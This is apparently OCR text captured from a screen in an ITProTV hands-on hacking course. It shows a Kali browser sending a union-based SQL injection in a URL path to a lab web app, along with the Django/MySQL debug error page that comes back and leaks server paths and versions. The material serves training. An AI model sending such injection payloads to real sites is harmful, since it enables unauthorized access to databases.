 Burp Suite Community E...
ProgrammingError at /...
ProgrammingError at /mercuryfacts/2 union select column_name from information_schema.columns from table_name='user
View History Bookmarks Tools Help
etup.htm
ProgrammingError at /merc
10.10.10.4:8080/mercuryfacts/2 union select column_name from information_schema.columns from table_name%3D'users'/#/
x Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
rammingError at /mercuryfacts/2 union select column_name from information_schema.c
"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the righ
est Method: GET
equest URL: http://10.10.10.4:8080/mercuryfacts/2%20union%20select%20column_name%20from%20information_schema.columns%20from%20table_name%3D'users'/
ngo Version: 3.1
eption Type: ProgrammingError
eption Value: (1064, "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'from table_name='users'' at l
on Location: /usr/local/lib/python3.8/dist-packages/MySQLdb/connections.py, line 259, in query
Executable: /usr/bin/python3
hon Version: 3.8.2
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Mon, 05 Oct 2020 14:31:52 +0000
back Switch to copy-and-paste view
lib/python3.8/dist-packages/django/db/backends/utils.py, line 82, in _execute
IT
ITPRO.TV
IT
Hands-on Hacking
Visit ITProTV for Full-Length Hands-on Hacking Course